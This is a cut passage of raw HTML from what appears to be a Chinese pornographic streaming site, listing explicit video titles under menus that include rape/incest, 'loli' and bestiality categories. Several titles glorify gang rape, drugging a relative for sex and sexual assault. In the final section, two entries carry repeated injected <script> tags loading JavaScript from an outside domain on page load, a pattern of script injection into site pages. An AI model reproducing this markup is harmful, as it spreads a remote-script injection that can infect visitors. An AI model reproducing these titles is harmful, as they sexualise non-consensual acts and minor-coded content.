fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575003.html" >NPJB-111 爆乳素人严选5连发！巨乳妹240分钟极致乳交 未知女优震撼出演</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575002.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/f8fe20b707a50fe12514873952af0724.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575002.html" >温顺女职员深陷不伦之恋 02 神秘素人激烈交合 ONEX-090</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575001.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/abc68c3eff9ff9260faa29bded053eb7.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575001.html" >居委会人妻沦为乳交工具～巨乳调教中年男子群交盛宴～城崎百濑 OFES-006</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575000.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/9748e34cb2ccc392197b1f0816504915.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575000.html" >绝伦学生轮奸新任女教师，怀孕竞争激情上演！苍乃美月 PRED-790</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">日韩无码</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574999.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/5e21d45b0505fcaf0907adbbf7a09961.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574999.html" >连续10天对渴望的叔母喂媚药，彻底沦为任我内射的淫乱肉便器… 吉濑葵 ROE-374</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574998.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/5164ed0c18654bb6b42031b42cc7a0a0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574998.html" >按摩师当人妻面偷插老公！骑乘位榨精高潮内射！番号：NHDTC-095</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574997.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/743a8f94a499e51e8fac1ecf2eb5fcc9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574997.html" >卧底美女搜查官遭女同志轮番捕获：卖淫组织淫乱凌辱盛宴！竹内优、五月惠奈、竹内有纪、沙月惠奈、栄川乃亚激情出演 OFES-008</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">日韩无码</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574996.html" data-original="https://gikygdfzfnasktu.com/20260105/4dgoR2wV/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">668播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574996.html" >极品尤物人妻和大屌老公啪啪</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574995.html" data-original="https://gikygdfzfnasktu.com/20260105/XpKAaPFn/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">377播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574995.html" >酒店约炮网红脸极品00后学生妹</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li></ul></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院1</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanzipai.html">国产自拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeijipin.html">欧美极品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu.html">中文字幕</a>/</li><li class="fed-hide-xs"><a href="/vodtype/rihanwuma.html">日韩无码</a>/</li><li class="fed-hide-xs"><a href="/vodtype/renyaoshipin.html">人妖视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jisaoluoli.html">极骚萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/dongmanjingpin.html">动漫精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/qiangjianluanlun.html">强奸乱伦</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan1.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575006.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/71ad49223c4564a18438b24a05159fef.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575006.html" >人妻激战4小时7分钟！黏腻爱液涌出超长精华版 成熟肉体激烈交合特写 PRMJ-328</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575005.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/51b1e3a3149619a440cc1e4588d5683f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575005.html" >PRMJ-333 熟女爆乳巨臀4小时狂射盛宴 第二部分 未知女优</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575004.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/31bc639e2c50f2e6479b5270e8844433.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575004.html" >跨性别激情诱惑！痴女大槻响以挑逗刹车折磨肉棒与阴道，欲望爆发！番号：NVH-059</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575003.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/3ae05aeb1d63366d66f682d45fe5b0fa.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575003.html" >NPJB-111 爆乳素人严选5连发！巨乳妹240分钟极致乳交 未知女优震撼出演</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575002.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/f8fe20b707a50fe12514873952af0724.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575002.html" >温顺女职员深陷不伦之恋 02 神秘素人激烈交合 ONEX-090</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575001.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/abc68c3eff9ff9260faa29bded053eb7.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575001.html" >居委会人妻沦为乳交工具～巨乳调教中年男子群交盛宴～城崎百濑 OFES-006</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575000.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/9748e34cb2ccc392197b1f0816504915.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575000.html" >绝伦学生轮奸新任女教师，怀孕竞争激情上演！苍乃美月 PRED-790</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">日韩无码</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574999.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/5e21d45b0505fcaf0907adbbf7a09961.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574999.html" >连续10天对渴望的叔母喂媚药，彻底沦为任我内射的淫乱肉便器… 吉濑葵 ROE-374</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574998.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/5164ed0c18654bb6b42031b42cc7a0a0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574998.html" >按摩师当人妻面偷插老公！骑乘位榨精高潮内射！番号：NHDTC-095</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574997.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/743a8f94a499e51e8fac1ecf2eb5fcc9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574997.html" >卧底美女搜查官遭女同志轮番捕获：卖淫组织淫乱凌辱盛宴！竹内优、五月惠奈、竹内有纪、沙月惠奈、栄川乃亚激情出演 OFES-008</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">日韩无码</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574949.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/8a12831d70c15fb0f2cf6a76d018cbff.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574949.html" >巨乳眼镜人妻办公室打扫遭群射轮奸骚扰 - 演员未知 NHDTC-104</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574948.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/b6d7defa7f3ff68131f99399ed513d14.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574948.html" >电话叫特殊上门服务，竟迎来三位骚熟女老板亲自调教！时田こずえ,佐久间泉,上岛美都子 PAP-264</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">日韩无码</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院3</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/renshouxingjiao3.html">人兽性交</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongkouseqing3.html">重口色情</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shaonvluoli3.html">少女萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shiwachangtui3.html">丝袜长腿</a>/</li><li class="fed-hide-xs"><a href="/vodtype/katongdonghua3.html">卡通动画</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvtongxinglian3.html">女同性恋</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhifuyouhuo3.html">制服诱惑</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu3.html">中文字幕</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan3.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574728.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/73ae64470e780a42355b062967e7e9a4.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574728.html" >NSFS-403 川上优、大友唯爱、石川さとこ 激情主演！AI高清重制惊艳之吻，3小时超长情色永久珍藏版，极致诱惑大作</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574727.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/61e45ebc0b3001502ff45ca7197d3591.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574727.html" >私下连线公司美女同事逢花酱，一起变态探索，秘密性癖全曝光！山岸あや花 PRED-799</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574726.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/73ae64470e780a42355b062967e7e9a4.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574726.html" >AI超强重制永恒珍藏版：3小时惊艳之吻禁断巨献！川上优、大友唯爱、石川さとこ等妖艳女优极致诱惑 NSFS-403</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574725.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/dceb9806cf5cd4d86fa0d7b97c3dd90c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574725.html" >知名女优绀野光12连发中出激战！男优精液失控暴射狂注绝顶高潮 NAMH-037</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">制服诱惑</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574724.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/72227b220675e84b661a54cbb4cde7d5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574724.html" >跟我一起浪叫高潮！吉泽友贵×久和原圣良×及川莉央手指自慰喷水实录 PYM-527</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574723.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/72227b220675e84b661a54cbb4cde7d5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574723.html" >手指挑逗引爆高潮！自拍自慰秀，吉泽友贵、久和原せいら、及川莉央等激情出演 PYM-527</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574722.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/c4696e17c216432883f1283efd9b2ed9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574722.html" >风暴困岛！六女一男民宿10天激情同居，素人性爱狂欢 OFSD-032</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">制服诱惑</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574721.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/eee0e0c1128933ab26da888deef5e75e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574721.html" >桔子先生全国狩猎！操遍高颜值外围网红女神名媛，肉体盛宴</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574720.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/f6b3569f3bc53212f648dbf66c45be96.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574720.html" >素人学生妹清纯外表下的淫乱放荡！大叔惠惠系列激情实录 PIYO-220</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">少女萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574719.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/ce986fe4d880e8173b82a5f1dd96e0b0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574719.html" >新人OL丸最レアK罩杯巨乳职场秘密性服务 NMSL-016</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574718.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/493bac0d102727fc45f3adc3bcff9e4c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574718.html" >【七森莉莉】勾引公公的痴儿媳 比老公更想要公公的大肉棒！JUQ-637</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中文字幕</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/574717.html" data-original="https://le.lefhao20250923.top/upload/vod/20260104-1/f855575cee38244cd35b334a1697a6e2.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/574717.html" >户外街头诱惑：好色学姐当街勾引学弟，激情性爱狂欢</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">伦理片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/xiangganglunli.html">香港伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/ribenlunli.html">日本伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/hanguolunli.html">韩国伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeilunli.html">欧美伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/yingshilunli.html">国产伦理</a>/</li><li><a class="fed-more" href="/vodtype/lunlipian2.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469682.html" data-original="/"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469682.html" >极乐酷刑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">麦家琪,林雅诗,林剑峰,姜皓文</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/468825.html" data-original="/"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/468825.html" >情事：不要结婚要恋爱</a><span class="fed-list-desc fed-font-xii 